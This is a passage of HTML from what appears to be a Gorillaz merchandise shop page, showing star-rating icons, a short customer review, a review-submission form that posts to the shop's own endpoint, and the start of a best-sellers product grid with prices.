  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nathan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 15, 2024</div>
                        <p class="mt-2 text-sm">This product is precisely what I was looking for. It’s sturdily built, functional, and operates efficiently.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://gorillazmerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="160" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="546">
    <a href="https://gorillazmerch.shop/product/gorillaz-the-best-signature-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/1276/conversions/655361-Product-0-I-6383509326035-small.png?w=250&amp;h=250"
                alt="Gorillaz The Best Signature Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-the-best-signature-shirt" class="capitalize hover:underline leading-3">Gorillaz The Best Signature Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="191">
    <a href="https://gorillazmerch.shop/product/gorillaz-bags-gorillaz-halloween-all-over-print-tote-bag-rb2709-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gorillazmerch.shop/media/490/conversions/tb840x840medium-c1198600600-bgf8f8f8-29-small.jpg?w=250&amp;h=250"
                alt="Gorillaz Bags - Gorillaz Halloween All Over Print Tote Bag RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gorillazmerch.shop/product/gorillaz-bags-gorillaz-halloween-all-over-print-tote-bag-rb2709-2" class="capitalize hover:underline leading-3">Gorillaz Bags - Gorillaz Halloween All Over Print Tote Bag RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="141">
